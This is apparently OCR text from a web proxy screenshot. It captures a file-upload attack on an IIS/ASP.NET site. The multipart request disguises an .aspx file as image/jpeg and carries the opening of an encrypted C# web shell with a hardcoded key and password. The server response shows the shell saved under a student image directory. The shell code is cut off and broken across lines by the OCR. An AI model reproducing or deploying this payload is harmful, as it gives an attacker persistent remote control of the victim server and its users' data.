 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
0
------WebKitFormBoundaryflvjIQ2PNnJjJeNB
Content-Disposition: form-data; name="chunks"
1
------WebKitFormBoundaryflvjIQ2PNnJjJeNB
Content-Disposition: form-data; name="saveUrl"
------WebKitFormBoundaryflvjIQ2PNnJjJeNB
Content-Disposition: form-data; name="file";
filename="123.aspx"
Content-Type: image/jpeg
<%@ Page Language="C#"%><%try{string key =
"3c6e0b8a9c15224a";string pass = "pass";string md5 =
System.BitConverter.ToString(new
System.Security.Cryptography.MD5CryptoServiceProvide
r().ComputeHash(System.Text.Encoding.Default.GetByte
s(pass + key))).Replace("-", "");byte[] data =
System.Convert.FromBase64String(Context.Request[pass
]);data = new
System.Security.Cryptography.RijndaelManaged().Creat
eDecryptor(System.Text.Encoding.Default.GetBytes(key
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-Powered-By: ASP.NET
7 Date: Sat, 05 Feb 2022 04:20:57 GMT
8 Connection: close
9 Content-Length: 42
10
11 /siteFiles/images/userimg/student/123.aspx